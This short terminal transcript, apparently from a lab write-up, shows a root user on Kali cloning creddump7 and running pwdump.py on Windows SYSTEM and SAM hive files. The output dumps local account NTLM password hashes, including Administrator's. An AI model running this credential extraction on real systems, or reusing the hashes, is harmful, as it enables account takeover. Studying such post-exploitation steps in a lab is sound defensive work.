 root@kali:~# git clone https://github.com/Neohapsis/creddump7.git
Cloning into 'creddump7'...
remote: Enumerating objects: 73, done.
remote: Total 73 (delta 0), reused 0 (delta 0), pack-reused 73
Unpacking objects: 100% (73/73), done.
root@kali:~# cd creddump7/
root@kali:~/creddump7# python2 pwdump.py /tools/SYSTEM /tools/SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
user:1003:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::